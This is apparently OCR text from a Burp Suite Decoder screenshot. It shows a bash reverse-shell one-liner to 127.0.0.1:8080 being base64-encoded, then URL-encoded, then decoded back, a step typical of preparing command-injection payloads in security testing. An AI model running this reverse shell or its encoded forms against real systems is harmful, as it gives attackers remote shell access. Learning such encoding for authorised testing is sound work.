 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
bash -i >& /dev/tcp/127.0.0.1/8080 0>&1
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvODA4MCAwPiYx
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%59%6d%46%7a%61%43%41%74%61%53%41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%78%4d%6a%63%75%4d%43%34%77%4c%6a%45%76%4f%44%41%34%4d%43%41%77%50%69%59%78
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvODA4MCAwPiYx
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
bash -i >& /dev/tcp/127.0.0.1/8080 0>&1
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode